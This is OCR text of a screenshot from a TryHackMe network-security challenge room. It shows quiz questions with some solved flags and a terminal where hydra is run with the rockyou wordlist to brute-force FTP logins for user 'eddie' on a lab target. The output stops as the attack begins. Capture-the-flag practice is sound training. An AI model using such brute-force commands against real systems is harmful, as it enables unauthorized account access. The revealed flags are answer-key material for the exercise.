 3% 2.37 GiB 52.44 GB 40 0 10:49 pm 38%
https://tryhackme.com/room/netsecchallenge
TryHackMe | Net Sec × TryHackMe Net × Filtrar TCP × connect to ss × New Tab × +
THM{web_server_25352} Correct Answer
What is the flag hidden in the SSH server header?
THM{946219583339} Correct Answer
We have an FTP server listening on a nonstandard port. What is the version of the
FTP server?
vsftpd 3.0.3 Correct Answer
We learned two usernames using social engineering: eddie and quinn . What is
the flag hidden in one of these two account files and accessible via FTP?
Answer format: ***{************} Submit Hint
Browsing to http://10.10.94.231:8080 displays a small challenge that will give
you a flag once you solve it. What is the flag?
Answer format: ***{********} Submit Hint
Task 3 Summary
Sat 13 May, 04:49 AttackBox IP:10.10.182.172
root@ip-10-10-182-172: ~
File Edit View Search Terminal Help
root@ip-10-10-182-172:~# ls
Desktop Instructions Postman Scripts Tools
Downloads Pictures Rooms thinclient_drives work
root@ip-10-10-182-172:~# ls Tools
Binex mozo-made-20.desktop recon-ng Wireless
C2 mozo-made-21.desktop 'Static Binaries' wordlists
Decompilers 'Password Attacks' Steganography
iscellaneous PEAS Web
ot@ip-10-10-182-172:~# ls ./Tools/wordlists
rb fasttrack.txt PythonForPentesters SecLists
dirbuster MetasploitRoom rockyou.txt
root@ip-10-10-182-172:~# hydra -l eddie -P ./Tools/wordlists/rockyou.txt
ftp://10.10.94.231:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-13 04:48:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries
(l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.94.231:10021/
THM AttackBox 1h 30m 07s